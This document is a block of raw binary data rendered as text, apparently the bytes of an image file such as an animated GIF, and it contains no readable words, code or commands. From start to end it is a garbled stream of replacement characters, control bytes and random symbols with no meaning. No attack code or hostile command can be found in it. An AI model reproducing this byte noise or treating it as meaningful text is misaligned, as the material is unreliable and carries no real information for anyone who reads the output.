���*;ǖ��N�����;�A��k�z��-�mћp���=���)���Ď�7�$(��韾��P�h��kTLIQ,x4�ʢ�=0*ܾ���$H�m3���Tm^X�ق3)bm��������n���ƾ����ȃj˟�z�0�C q�N�d��S)���*%�@������P����������� �ȜK���D`	���^�Y\�)]�~�7� �ݎ���Nn0h�)����Ih�{>��(�{Ʋ4�ܫ}��.{�C��,������bb�L��L��m�r?����0��wD���׃���<CT��.��w�����N�P ��k{;�d@��0�sk�{�7������'h�O���7�6Vs�������\J%\:���2l��.��֢T�������!���;Ń��cM�'��~z��6�����ь����/\c�(��q�Ƀd��7 �A� a��^.�{�^ţ/�{"�%J�yǫ�|��/����,,�������������=��%C )�=�Pp@BG*T��7��͛dj#��O9��#sC�<	IK�d�!���&SN��C�|�X�CR�'3B<(P�D�f#�,��E 	��ȁ��q�[Z@�;^Nd��.�`,�$�X�c�7t$j��ҤY4k�l��ɩ����AB��*���i3 ]ɚu����Z����o�D: E:�շ�����A�L���C�)���U\n��w�K��РG�N�"P�����b�Fhp���e��ٵ ܸ��(��Bi!��Z���,X�(��0l���N&����$��2���<��*��f�Hŷ�iƽ��� 6��*"��q$��r@�8� �p\H��P�j�,(;�N���Ը�
��')��(�FLJ�1��,�\���z8EZ���2������q?�F�F��,h.'� �f����8%��ǂ{[� W��W.TA�\�R�/���;T1KU�9�{J+�L��"�ڄ3Ϋ�k�G��Q��k�����:؋��M.��4f��M�O35;噓$V��9�\H����M�[6!^s[������@�Dot�Q ���ɂv `9�.��J��H&P1U�j���T[�����hP7�j�N���X_QK�[}�86�B���, `p�����K&�0�m;���0��V��m!�z���������F�y�;���?�o�`#c_6v.��	�$�Bς^������5�sL�M���R5�֦��T6����8)��N���-�{�,�X!U����*)9I��iڻ��tS	u�覕f��Sz�����!�k�H����*��l6�����TD��v`p��N��.�v�RO� �n ���p`P!��x��O��#��N��;�\_}ٓ�ل�{t��m�YB� ���aؓI5�:�|O���">�� �^��;��'7����A6�*DAR��}�Q�Q�W�7��X��Q�D6$��-L���Q'8���\
���;�q�d�
a�H�8���".��E.��~x����OA����6�tȄ	w�L3ǻAgSyh�p
��2����Z���(��jz�b�~$< F�F6 a"Xr"F�%���d���r�0����P\��W��y -c��g�E{�+!{鹭$�(��?P�چG�t�|Z� 1A����4'RIN�zPD{��њG�mR-@������$���<�c���MDE�Z�Bz��C:3!�⮼�f��7��ζf
�f8�K��  � qTA �����{��9d	"���9������0�{��1�0�������2� ��&5���k�����1���"�U�B(	a�?֩��x�>�gҾcӄ�!#f���ϕ�#���p�P <�\Bꀋ\�L$��C%� Lu���	2E�M��B2Q�MD�˷te� az��T�a��`�\���ym��������àj^d���2Q��(`v��P1�S��cb�x�u"����3v�큫�2��@�Ԍ��_�-��5 )��Gwm�P�!g�B�*���ԭ?�Y��`uSy,���%��-Zh�J"#s�J"��ҧ�� w�sO����;�X��Bw��3�����o9KQ^%%���,z�/=&�U*'��8u���ӷ��+����[<��73#��3�F�
�F���\D3�>�!~E��肸�v�@�Ʉ�v�c�Tp���
��m��
��`]�"����4j�u*����,���Y�]ŋ(��� D5�Vp�^�P2�@ 9U���2d��*��K݅ď�tZYDF+���^C |�A,�̭�Z8������qMTF/��+��-mUC�����cW����+�ق{(2ԲN~�m����QP�V��Ww�j%���)A+���Z"�G�O"�nh��>�LH��;��\([̏����K/2�T�{��+��[|Ť�[:6(��A��h�n�l��iAr�l��{����@�aWe*I)D�P����b �<���g����Ud�e#�S�qI>� !�B� #��ݍr�4�^u�d>�ƚ��/��yJܑ��#��{���@�]�����-}�g��u�}$j����"��]���Jj_���W��y+��U�N����}/J7�@���w��e³.q�D\⮟��+/�����{N�y���/���"y�^�%��3?�vW�F8n�W.HpQ�g`���׻^�������|�q��}�O΋b6c��H�9���g|��]�'Bu��'1�-E*���@�С���K[0X�E�	�@����@����fx�GH���4k�C>��=��5!0㳝��A�C Rj�w˿��7	�7/4��"�O�-	P@Hѡ��h��#'l�E�2�(���d�D� �����A�t� �y�ۋR��w�������� ��B�y��z��ӡ���j�'t10[�H9#?(D�!<u���y"����)"&�[��A�ğ��� =n":4b��*B��
 �[��#�@���	�!�Z�j�6j{�j�>¶�+�Di?h�7��'�B���aA0�^���=!@ y����D	�0`�ű�71�+
�"&��8�_�� ��
����c6���{�w��@-"�B$Fw;F��<.Ժ�[�,��g��SH ��,�|A�\p>��G�z�p�.\�_��{��T�)G	c�	?3?l�^ī� A`<�C$E�gD�'ۏ!|GDH���(p�(�F��?�8J��7�;��= ���r����?��< �g0���ɚ��ƬKH��p�)�}L�,�=��ğ�"�ü�����*��[6PY�?t�^l��C ��I��0$ÉP>��/,�69��@*\� �9�$:1�����k:������D�l�g#3K��ڤ��l�iA�4�����K;Y#� �LǤH�l��� ��~qJ��7/
A�A#2q��HE�,��0�[�EjS%�X]lO��E]�ŘL x (N��E�O������L&ߑb��v!��(���4���X����	������P�"'{d�����Ə�";&0����P�������7�K�7�B�X�������X���С�	]�����+N%5$bBQ};�A���+�d*�L�z�9�������9k	� >���K%�����6�@9�@
�$��C��&Ո⩫ޘ�J���G�L6��ܱ�SzF�����|��2��̠g�Mz�ML�* �TPU�l�dR�%��C*0�a��d��):Ԝ��F�!H�V������IU-x�m_�Ac���T���	L��H�#5?�̝Cq��!Ο�6��O�HA��L*e�������i��L�X���>�cł� q�0 Z��}�P�/�$���@�@A��dr �ܿ��F�����qF���}Tm�w�T�Q/��TI� ��~eI��	�e��Q��� ? ;����Ľ� p��|X���D��p׉`	����d��ʀ�U�p	I1��J�$����i�P͐(��豀�`�K͊�<���@c�`�KۀX����D�B	��{�Z�Ծ�"1 �U�Ӫ�J2�Z�5�MeB�zVǽ����2X�Bˡ��\�p�;�LT�S�K�q���γ+��PB�TGQ�0����������$���0���E��X��ԵT%Nl-d�8��-�2�������տ��$���-��MU���S	<_�=ߪ�]�A\ۈ��%^n"�͈��_�	����h�2��-4����� v��u�"�h���8��ZQ"00X�܉��š"s��A��D�X�~�߂������� ��[�M	z=`�%���+H�]&�W�͉pVX�@$^_�גu_~�~
�P���U�Z����H��q
� ��ZE_�^�M�������M��A,���޵�}��'���U��0᭩���Fq*Y�c��^M	�GnZ��]P-����K %��:���aӘb,�̨lF��72%;���a�]G������4�D(H��O}��Z�ͬ��]����Y��h ���R���8W�s%	���[�0�xY��^3-�-��MH�e� M��8�c�-� ��P�\s�����M��۟q~ׁ�fW���� 2��4�����Ⴀ�}Mg8^Y�j�N&��d�u���������^kn�m������/Z��H&�b6g�.g��K��@�eh��&᭰���"ӧ'r��P�xH1(dneE.`� �p�݄0  E_;fM��V��5Ȇ8Ȇ�5 ���x�͈D�,r�g�U�g�H��M��WYֹ5�j۰Z��kP�������Oa����9F<të��搞�ޚ���^���lFg��.mI0��_sk����s� tF�W�K�RZ�`�^��bdH��<(�@��0P�}�:�x(���L�c�����l�x�
؎�c����:3�����]��D���fx]i��b�3� j������[�6�]6���I�콶A `�|R��DSB:c�Pŝ�b'ޒ%`�����!��ݸq�}߲��>�p��Nl��n��S�VĪ3V�%��g�q�F(/�a��ݵ �u`��^r�9���5xqơ>�O�3�X���$�!����fl�`
(�6�&r��=������$_躢�8r�n	��C��<��0/���]#�Iq_5 !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6�9�V��71�К��P�
 �������f��7p9�`�H�nl�R�@������i `�\(B4��F��w�Ql�5������g]z�W�X�j�3 �A[m�A<���t%DM&*8�-�YztY؟z ��1��G~g"n<� a��ŀ/6S�f �fQhE�5RI3Y4s="�S�@�\P"��� �$~Љ�#|��u��@p%�X�Vb�k���?�=\��iA]��8W�.�]��RAA�A���@��RP�?��A	��AdA:~�s�\��Z����H�
i�6B�Qt��b� `)Ak���X���(A���[���ǎs�I��kr6h�s ��B��/T5��脀�	��Чb3`�0�$}�R����돕")���j��y���U
�3c3Q�� (�Y�q��G(tK�K�D�g�X������.�����MQ2	(J�DQ{A�s@X��(�h����L�[�
���Yz�B���t`m+v3�o�H�D��Uk^ϔg�T�̑��Hz��A�f�#�n�sK�>�=��,&�w$�2+W�riQ����c>58Pښ�li�v]��W�܁�&<�4��Z�na@wB�ԭ}%H^e�I��fn�iG�>�R@/��#P(��A��� �@��QaQ��Z�JM^��n�'c�JΕ��a�v�y��u��goQpR2�E�I)/�׷�J ��¢C��d� �Mf��.KY  � _����P���s[�?�V�Y� _�_�0���i7)]]��ې���s-�]0rH��A��os�!A> �|���W����L� ��5�'���.���An��;��t,�&]�@� 8�o����� �Ť&��@�"��t�*��	? 0�P͐�d��qL���D& D�@��
C�h$#l�2�ٖ<��%���8s�4 FXc_&��g�@�OU�W����@�#L��VI�Ԅ��29P=ތ(6;ד����BJ`m@ˠ��!KU�A�R�jR2_�o�N%�E����i�@�?NQ,4��@aB�Sj������C��P��L�@���r�k ]�iMM6DJ�"�q�?J9����f1ܧIU(n�b����>�h��KT�j�D����N�MD$"����'��Eʐ��{Yx\���t]�#��eP$��q@mxZ��մZ�"P��0'�5�'�>`B�e*f]�޾�C��]ߴ���R��Kd35�M�� |-��mXh����$9BA7�V��6OÕ���%N����&hF9��vn9#MM6]!X��]��k'R��3��u>���8i�N�q�� ��B�S�"w��ىD�M�i���p��T/��݉T�&(���n,�aݠ������
Wj�h����$�WH�Z�������i�����( Va�+0�Ą��d:�=	��@Yv5(l��4�Y��w�Ycd���[x�d���>����T�Bi�gEǻ}y�j<���VJا Q��r<��A;�x���7��w����������u�)�e�|�� O_x�TV��?�@�Dd`͇|�d�JmhP����=%�/+)B^��o+� �!aT�b;�;4��ol��i"����( �R����z���l�:}� p�JAk�3�"$H�ڷ)K�K�a�U�
�T���	���?$�V��aeWDP��~��+g9��Oo;Iu,�h��K��I�z���ԭ�ݗ}����J��1@�A��g�Zo��r"��%�"���ֶ�s��w����6x*B_�f_�R\/��Be���A�*7����Ei� �Yg��tY�wV�38i��&����L�1ֺ�͘�p5Ŧba�3O��6��Y�!<c�[�yu���OQ:�,ɽʂ��
B2�=�pI�K�f<��zԇ;5�0]o2}#¬e�>4H�_q�L���!<��3j���qu���l- }�������N6d�T��z$��L
!�?X9t�nJS�}�p)��kKh�o��v�{�#KDq{ ��I0�R}���� 8 �P'4r$Ea��+���=hv��|��i�j�B<Y�v,CP�2q&F�5 ˂��t�*�!6��B�mő7  ~3?�x�*�7a+Y��Kfg�C� �s>�WA}GB>�M�EK�so TCu��/�G�����b�ttv�1h��FA�<0!�F��z��`�C';�\�gmxg�#5�=6��f8�&q��CF��qw��wsS(Yp-�g�~�PX>�g;�sjh�&�!Y�5�`<�C(��S�q�8?A�&+Az�4b�_(gCVX�ʕ��em=�.��T13N1%�J� �T��q��XH��8�3(؆~$9f�41�\��G�3i89�WMz�И25�(Ȏ��7�fI��*��#p��&x)`x��}�h}{hC�B�CcCj�&�H�l�%X	�/�X��S�2K�����y1p�=DHg�|7h}�vj���79��2�$�IDYO6�^ؑY���"Y<��!�R�m"rzg4b1#Դ͘n��?'�~��a?'7�<o$oBa?}c��&Ј��������)�*�>�Eb��"7�[��t��邒B�@�p;��;� b� )8Fd�4�'Q�}h�?+sj�ԒUI��[)���J*	+ч)dI �pu5IL�D���D�$�gX��1ǲ�SY0u!tq�=��q���I��w�B��}5%(Њ�H(ؙ7�I�׈�w�����Z�&F1:���)p68W(�1�e�'G�AL�$�4�4h�W�tN��'��=��i��c���r����M�6\�b�[�"wtY�*@uB����7�lp�j~���5�A�a�z+�E���W4�Y��Za�8t:�<��eX(��\qaפ�<� ���J�E�ZA
�4o�  q��*���7��ٞ�Q�빀ׄ(��ßڹ}.�NJ::Lz�2�i����\-F�1' �ɍ������vM��*ʌ�ane�I�4<d��E�*�k;����DI$k[Z)������(��<KT���}��h:�����gA&�����6��QPe kJLWy1^Y�)Z�ʩr:B�}�7�,��*�Aj���eA�F#�p����a����a�2�$(�<zY�)�F��''��I�6yS�\�j/rÄ�:h��9��I������*���Z�Ezk�Fp�/�z��֠(���
��<�zdt�7���_(���5���/�:&�������tp4����9X��`�vK77#f1f�㪲''�Xr��JL���tM&��C�[W�ʤ^�I;��^���IbXՇ�R+��S�n^�-{��:q���AZq��S"�^ˤ���|b��X����-�P�s'.�<Jţj�IL1qo�*�HL�)����|ä���ä 9��ꭨ�z<4ʑpˍ49��� "dz+�J��(�F$Lj�<k�x�4HzvJb���͙�A����~̛���kqi{5��N��3K��;�Q�:�2����lCs\an����dF��KY>V�p��µ��{�`��l	x��Ӣ���yKo���*A�v;��}S���l7w�ѣ�q��[HHiS���{���-*8���t{�6��&�d����K$�|�������jS���;���RsxF����:9|�?��CCzF)5�v���5Z�qɤEt�R�Sb���!Z;�/A7� ����J�º�/4�x^9>	�9��+��nva��Qe��2��n���B�7�@dL� �*`�ƾ�7o�v�)��Uh��S�z�nR�THUQ��P6U�Ʃ�U�����`�1��˔܌�������Kh�-���oTe���S���W�v���k�*I��/�T�왈Xs��Vt�	�tv?�n�#�u5��#8�N|�2;�޳�z�çS���� (!I�h�x��*8�6i�s�YB'���Y��*~(Th��n܋*AY�ͭ�(��(į�K-��k��Y�d��&pB�Mɳu��k��<�ռ�����\I�tS�<i�Lb��<�O��c֨����d?�S�����������:ڼ�XWaXi�YYН�^����L�|:��S�U�ϼӏ�*��a<n|n%�$�sW����J�G7�ș��D�S���z����z���9~���,��E��Q�zY�Q z[#���^g�}j��`�O�*����k[��ͯ�r=d��=ګ�Y��'Z��+���ݧO2�R����:+��Z<�Q:���`=���j#��=wL�\�Y�v�s�pt�>��s]�x�A�Z�eX�L��f�*�E�_��tk�O[���&륹r�ǪB�w�����A��ۂ+Q�DT ��I�{ա�i�6򼱛�zܹ���V�k����^����Qe����P��D��.s��6ʥ��������y��KY3��q���BeE��p��-�#�=IKIP�bj*� �����c:w��=N䓂KhҲQ,kT���߹����CU~��Ū�M��-0Cb�|�1J�Z��\W�A�+����=S�k�Fe��K{������/`SxzQ\Hg�蛱�:t���L���:��*�kO=` ����󫷭����F4�A^N��#t0�����˩m��l^���6}��7�<m~�+&q���m�������������z�+��T�Y���4��7�mnS=�����	k��g��g;���������a� >r�α����z��� ��l�(�����߾����k��.�V����G#G�k�\[��fAD+*Հ���A��|M��K�Sͪ���1��?.���8~p�X�+W��֋��F�� �tM�~~���b)oI�TI+&���Q��@�����)��@���rǧ5(������]�]��Gi�׳�����������j~@�@���oِF�s|3�;o?�񋠍4[~���פ�YN�k_2���*�b������1a�oK��¡Y`?��R���]�����HY�%CS��؀��͊^��۠[�_I�?F���<�3+ ۗt5Hb�����n�h߳�B�9 A��c��Æ$��Q��A 3:hf��ǏF�P�g�Ǉ�p5`(�_ � Y��M������'K	>��ڠ(ї=�Ei��!B�8@!�MA�s2���b��
5f�72N�F�9@ЬGJ	�\�����[����3JϟD�JT�ܤ	J�uU�S�Y�~ͪP��G$����(�[�rW�� ��]��qR��S)b�Y3�=�e��O���U��T��J�ؕ�e	5:��pdMΞ�����:?ӧUoiQ��H?ʮ}�h�(�����[Hի	�>^��E���:���fڲ(0B:���.� Ў;)kͨ�$��<�|���rO�ޢ"��(K�+���O����K�|<S��f������R�A�@��/�̓@��<짟0��=�ȈC�`�E�3�ċP�/���ch$���*��Dm�����#�t��j�m�!��	��x����6t ��@�������>�|����E�tn$Ϻ�14��j�# ��g��:�̒��s�͛N9}�JC!8`,��d9� =�����P1]�ѐ�����.�j�)�	W��ӛp��nr*�w��	�#�?��-�:���D.[�F�WȤ��W�H�2�&UIږb��ҏ�8{@[?�@�TSU��sy�P>��=���w)&�)�B�^bԿ�8÷��O�K��j�5�!u_l�
����ĥ�P  BP�X�����>��!hj��є��ŭ����!��N�wl�٦�Q�x��-�j�fr
�ƞb���&K1 �Œj�?�4�������k�a�qz*gwv\���h^��褒�ʻ Q�En��ؚ�6	�����e���xa�f{  
,�,��k�3㍽���ւv**�FWx ��;����b�m����v��B�(�Ix�Q.$�����M�*%��N��H���b�d����Ԅ����E
��;���ˬs�@�}[B�����(qL,��_B�W�T�����~.�:��΂h`C�¨|���P�DV
�&��� H�Ѫ��P#\WV�5��� �9/����j9���c�F� �j$���!CҀg%�ah�����i֢��.{ {��/������F@�?���x�AcCbG�C-Pv��KF�<APA�ނ����4e�KӞ���G^$9u�?��Q��x��^�nD��4R���.HW�J, ��2�+ Tc�8c%i0�Ar�QI�?�v#��` iX<�W��"@����.	�8BP�'�B��  ��!e[�M�t4Y5D�;�U��doQ���2TG�g�c��B�2�qkK|�Q�����&7��	Z�B�!�l�3Bm²��4�>��Pu5��Ց�\��G<�$m��e��̆��	�85n.�!VĀ�f��� ��$(�:�	�$G��BsW��6�˂�ڧ>�   �iX��$�<��\U=�*f��$��JҖ�I�� ,,a� ��&�.\�xyL�*��<�ъ�!��_�qh�"W�p��8;jMV�KWb��|R�(դVT��4I�=�ǤH0���W&�GF	Ъ�*B�DkZ�V������ܑ�*ө�5E��sU�$�xď�����=EM�!9.����Y������A�h�{�:������\!�W1HG��϶ȅW�-�o�(�h�}��p��f�8���`�L$����GbH������S�]�Bۄ�5#�m�#䂥]}�9�Ѡ�?2_̦�4����4*��$#�LiZ��8˴mf�Rc �~/CX�e�8�6�LV|5_��d��� ^d�������\���b	(�-�qQ�A�XC�0p������d�K���<d�fpL5I碂�Y�jf�ՎL�g?G�!}��( �|�YY� n�*:8��9~RݦІ�e�; ^^���#[��$"�Ar^�ҙ!�6��1b�X��=ŒK���	yE�ManI&F��b�*�oOhm��ф!����-<#����=K� ��<c�#�����m҃(D$T�l&6��*��MA.h�R֙d�&��w�-�oe@x�	p狚Q��#���?<"pU�y/(��-m�?��[oYSY���(@��еmV���w�]6)"�|�������֩�&u+��	����DB �\�����]�#�����V�5�� C^.��8���t��"�&����{�`\&���GB�v��=��w���>������{ީ�v�f�!�]ld�~��!F�@�%��D�y�\M�|���5l�ak�S�7ѻ��w�2�6�kwf���r�=tV={m��iU�Z�b�l��^Vq���`��6�6����zA:�?�g�{�J�|M 	��9��� �변��� Y����I��<�R��S����yK��{)ÿ�z5f�>\&�0���5h�l	,I������э���ֳf�	�#��#���=�[}� ��\& �3HP=㎦p�$�&>�$��Hl�ߚ�����>��۴����%��S��6�&.��S�J8�p:R;�9m˾����S�Ñ�;5 �l���A,a�=AC�B�X���CN�8���z�7�C��w ��S8�9HE�#�5<A� �4�Y\C������bz	�A�ЮQ�)k���!��s�TL��96����c�t���6j;5[l9H8C�c���l���>�[��X�����h���C����7�BVlF�3��"B=@��pL�kG�G�y#L�严:�2!�P���
`<�Gr���`Eq�(~��lx�$�?H���?&�ƭ(�z�����Z�B���,!����<O���÷`��	XTAlt9���p�łk�?��w��i�r�h��,��:�� �����`0	 !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N���ӐRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�gm�\���+L���Р�f̶̈́��G�ID^Ա
0``�?1��VP8%����b_p  ���H Fb8�Ufk	�Q	%�@
��}�`A���g�nb�3�K(L�v���l��q �<�4��NkUF�P��Ï<��?��8@��]cK��xL/��ކP���?  F�	�� ��j3y��F%��n�� �@Xf���+���1ݨfm(4 % H� �� D�F9���y�'�}F)唁f���5�Ӂa��N0����eT�Q������Rj$�g��%~�d��~��+HXմ͢9��%�e����"~d��-&�R�>�lY��)�ҪJ���U��u��E���LJ�4e��H�;�	���k�@��ȓ|��꟭e>�b�M��qcH��|�@B8�P@i���L�D���`�����e��@AL���%�,H،A3��	����E�2��Ҽ��?�(t�i��6m���" ,�k��_�
����AR@H�dPpe��T*_H�
L�/J��{~lG�wԀ4���,3kN�|�
�<棥�9@D�g��K���A�?̆<�J=����JpԺ}d���O��ĹH�'��40o��3��" b	�p�K��Ј�s��(@�j�+J;��C�� �$�4�a�fP���Q�\�"� \�B!�n���*_@��7�Е�V�#�c0%��'p	�O����=�:*y��*X����"�&^� 
h �����y.i��ZB����:Hw(��)�PT�4����� pƫ�]�p x���d��	 W�±$�"qVTe%ݨ�jֺ���H8~(�Q���	8�M|Į�0!L��D���@�``����Pr �H��k���DF��7h��2���,��� ��T����Q��?��(@�x���T�b��ąJqڞ֖: P���/��	�Jʔٛ8�A:i���m���A^��[��_g ؖn:F}�9栲�H+Er�b?8%%�t�� 
�V�f����9)��4���I� 8Ė	霄p	�I���R�C(��^٦��4\�<XOgF�B�i@ ��n��n,�h���4`��b ��PN _%� v�\8 Ի(F��b��R!6��$"���0[�<�Ėlx.��@����Rj��6��b�elb�j8^��g�h3!����5��E�#��p�/T}�A�`V�"h(RV�����Ԁ�3�%�:�1�jk3K\� �!t /6�9�|fSu�z�4U��0�C����V�;�m�&�!!q�{��JS+q��L+�Ngk2��`]�@)I����i�0�\�6��mFA����p��=.q�Y����� ��8�t�y4Y-u�����6�ڵ
�,��~3 eL*�0����'���(@�羐�����An�#淓M�F����bC6_��ތ+l�$��^�lذ�Tʘ�"
A����i�,"	l������d۔��b�Z�-_��g�9��=�(?`�\D͉�T��pd`�"L1-}F����mo�΀� �R��v�[(i6�6tf���E7��C�e繜#c�2)r3��NGFzP+u���",1g�	Vf����B�*=����mn?3
U�u��I�]��B�F@=7� a(�i��39��,-6p�� �I��PV�^�v�v�A"��[.]ĭ�_D~`����o�#g������&��ۮ�8���X�"G�D�2��(�e3e�r���P̂�0�pceס��S�
|����v혹�G]u�Z�ox96�i��B�2��-	��9�D!��/x�� y(�[��{M��T�n�Bl Jȷ� �����|�R��Y֏Iۃ$s Lp�#\� d��6f�3���(JL?��;���,1�e7{͇�;	p�&JS�@ �ZI�\Ǎ�`���K����`QU��K~  J2w0���*Uq��6^1�Ρ���J�{U�0x�k���f@�odŁp g�<��1�&T�U�\�[D~�5�|�MU���A� �&9~cN���}S~?���"�s)5� ���5�1#�&!��3W�&�2u��/@S5�7X|Rr�W>�� t�>H�+bp�1��}�!<�#�!?�q'��5Al0]�F4Z#�@)0�{�g��*!'e���%�L@h$@!�G$SHl59<XC	�*B�#@gU ��3�^p���t�ArJv4Nyrl(R��+ⅹ��%�GD��s2Xp0z�1��_��775Z� w��6n"#b7��$�C1D�U{�C�D,��6��I���q��@0Xf�q�d�:+��80�"����  �3�-�!�>��>�eA4��9�X%�qV��$�&�#������Bs2�I�h��0�D �2t�_kh"� !E$�7��.8,@�����O"9�+�4�t&���o1%�5� 	���bS#�f�B~�5���!�U��C�A�_3���,�D�U��d>�X�`-=y��ҒR���B�H�*�5,z)W�_�U?-	�:�Ӆ�)�Lē\���o��H�v9ÒCV3����"&!��\�9^�.P� �U(��h9��;7�L~rKd��Ւג�B�Q0|�UU94���5Y���>�����/R5��'h�@.�r4zD�*��R�|钑t-?y�}�0,�"�A]
���DK7��r��=�����o��xDT���*����q-��{��*�4��.��:	��G,�)q�G����.ohSU2�;�l : [�i�����b����Kl5�≷!�s�f���H�~�-:'�ɟ�2����.��iFY}��Ty�1���h�����b� I$�hR�E4�	z{aROh��I��(=1آ�D0�5x}����6�:cd1Ģs>:~��+�a�[���q��E:�>���C�6�D4V�3,�Wx���5e��6@�v�m �w�g!�G�������P�H
��F��jD�Ksh]�a���i�r2j�+�"ČSb��YI�w���Ũz�Jv���婵x�p�:[�ekX~�x��׍[٩����ig�CvÆ��țW6�!�Z��V����F`�eb�&��}"���/ߪ�~�=C��@���%ɛ�A>o�;�t�U��B���h��Z-JD���e3�u(�c
-�ء�d��q	'�7E\�*K>��D�Dj(��4��.]���*&�w�ߪ�����&����:�Ȩ:I�� _ЬM��BB�j�5��B��#�!K@�
8�,�X�d��'�F�ݸ���qsE�wvְ?ȣ��Dz�G�i��¯Af�6�%��6���=�H>���� [@���ǃt&�}���CX$��T����m�Hb���!;�+�eʤ��(}R)��y���1�|�i���vt�>�#�w�'s�E�+t%�SG��{�i�!Kl��nKeT�2v�G�9�
�}{$c�:7��kp��L������Z��r���3G���j���S�5c���X~Q �tK�M�q�+�A$^*kwq��|�ڳ��>I�(��ğ][����)T�٭�Eb���y�1f�M���ye�.�'�q.KTv���D��zN0Q�OAeo;rw�s�J���\ɕL���l�ݨ�=���JՋhӔ�!I��x��(=���^��#D�P�2�^���[��|�Q�K����>K�g�J�e�s��H�$WŎ3�b(K��E�J�5k��
��E_Z�`�wK)�:��dv��$�gGA��@�2Ff�I[F-2��B)�Q���qX~X��r��v��Q2��SKu�!���z$�79d�h���)6j�R�l$l����l�P�;�bRh�O��Ǭ[6oS���h�1����b�,��0T����=�9r�vu��kx�@���vԈJ�4�ǌ@yL$�,�;\W��"u�$�T+*��`���0��*`5u�c�*��W�=Ⱦ�I9A�vļ��P*����}�A}�ȣ��g�iyrnLz�Pd�����
�E�a��-�1F0۰�j��LG��o<:���6 u�L���G���+����TM���0��Q���7�$����j�S���MQ�K�c��C��S�lk��0D1Dx���gT
�I%9܈�!w%�	�b�Σ�t���<~�EImRQ\N��Т"t���_-� [�4��֓V����*Y�3.,���j"�H�μb�ÕGgܿ&�����DD
����x��9:m<-����p$J娮͆g��
�I��X���Lh�<��H������ՀZ�U�G\�܉u��i��������$�|�6�]��7�EG��Og�ĤA�]A�~��)b�9�����&uK>׷�S3��ˤ�� }ʞ� � 9C�䳾A ������l�|C�A<���{�w�k�²"	�:��I�y�R�}��G�\�g��HS���#܉�0������M�~��J۹,!�م�.��$�-;hd���_|N��"���Sra��?X~�:�q������-�M��M��wj�Y�L&.�g���)^>v��)��&ک�Օ��A���>��\���:祒��F�O�eDq�v�Q��Fr> 3�L�0�(��,�"(��.K�b��
�tk� ���K�GH6��KU�Hn\��>:JŐ��A�߷�������qܳ�!�7�蚒39��,~��>l�!CB��O�2kDQ-R�5��_���L0"%����E�}�,��AN����HW�5t��� t�ϼO��i�j2�_����.Ѫ�>H�����羛����Q ?}�2��QL�l0Q�(�.&+�΢Ȫ�t�>�:!Bh�9�����k�lW��'W�<�4M����XvT�T\>�0�E-��2��NB���C2�k�}����W6����A�o�G2�%E����D��>h�����¼�#Z����*9���t��iNM!o��Q[� a7$�s%�T�X��� � ����_)�E��K9_O9���"҇� y�i�Qx�2���%���Q�x���P����zYp������}�ﾄ\���J��G�ڦ�Z�<'� <�W��	.d�P��3 �X�D�l̀���Y�| I���,%����ɓeB��e���^F��GA�����������Ąl�<j��`C�Y�֔�1�׋\l�O���>�T���/ʝYW��.]���,( ��!��VA\˺�5� 6�>��o�#��������D�]-fq2C��-�����)�(8eì+6���$��B��d$�f7Zȣ�9ևAg�,���)Ѯ�Yl���t	s�]�'qᄝWww���Oax��� f���e
�p��R��:�I�f��௥��!��>p���f�=G��'���-�������*(��`������:C0"��0Ц\��' �,�fzX�H�<��2�%&K��/�����tJ��n��2�1:CI���i%�j�7�8�-Ȗ���=�)��4|	�( U�7��h��(	�[�>�(�0Ǆȴ�@3� �T��)\��M(9{[�-�z,iI?qʭ��$����b�@�{Ȉ|��Rg�	S�p\�؄���Ϳ8p �g��I�OҳO?��Q�(����G�hm #�Y�"`��Kl�G�r�k�9x�Y$C5Ղt�U;�T� y�J\"U]O�^��jrj����+0%����p���9��T:�bʠ	q��N�}�С�-����T�~m����X��OMc3�4=�P�m_6�B}�m���O�ZrO���M-�� �� �l�e��\q!�g�p��t���^�������UZ"OmZ�� ��!�f��SS�����z[n��,�q�r���ޞX��>N{Z��y&Ķ.��+��K����[|�ŇS���>�:Б��+l� �V+#�.�/�heנ��)(�{��>o��>�$���o������ �q6������#/�	���=mG��� =������s�IL�Z1��$��d&J��t4U�!N(@�P�;���~|�����!�+�l��tydQ�r�?(�9�Hoh�Ð����<�&�ZQ05!,n<>!b��3ly�)�B6~�F�P�ܖ�,�p#���Ҕ�0|���v(�	R���`�� ��`�I]��̸5��e��(K�e�Y`,�� )�E/*DQ-�І����)=Nb��F��k�>���\��%
�d����%\�A�� ����(�)�?�B��%R�`^Lƨ��1p.��@^����Z�~���a%�?�A���1!��#�r��i��eC���>�&|e��M(�F6��H_�����w��#���kj� �㙡�e�έ�	�bT�gHHI6���첓�$��4jr�l�N����Z�h�?�!Ђ�O��Hn��5ZU����3���ՑI:�r�H���ϣ���7RNr�``�'�p���!$D�)�d����.��@	�hK �4��U���7��g;QK1�Q�8��L�9�X?P�P�O�zr�J�x�&�K����  ���i9��0͝N� `PP�ለ$�ڨFJ��k�*�pZX�reS�(D!?�Bִ�Ɩ��]�ɐ�A5�r��m� ^ȩ�N)&i��ӫQ(̥��b)K5`���%.���"5�~�B�E�����PU�p��DB��Y.����Ϯ��W�Gؚ�f<�mΦv��UU�C~Hf1���U�3�e��6���7A��'
@3χ�%:e�UjmB���v�T%*˅>҉B���$�=OQ� �81��[ylx�C�B�|�:��%�qO]1��U��^�p��%�F�-�h��X�� \�u��`���<��)�U`�+���v���W��9�L_@D\���(�g��dK ��0�~S��S7�~*���d&#7��	�z>K�P(�F�y�8 Ē�5΀���[Kv��ta�n���2=���`�ZH)�'39����x�}.��R�L��P�'ķ�&�djKt��lF�.-`����h���! �83����mӷ�qr��F�g6��N�~]�Z��lgU�]��]� ��0! �[F	H`�Ҋ4��RMv"��Č�����j4@G��8E�Po�ۖ���@/t��J���n�f�b�8���[2hO��tH�,:�~@*�����~`? ȂFl)t+҅%A`������.$�)"��"U��ƺ�$��MEN���� ���Չ���ȼ�|�}�g#�ŉ��L�c�q��i����idC���,����̬ � ��ld���8�
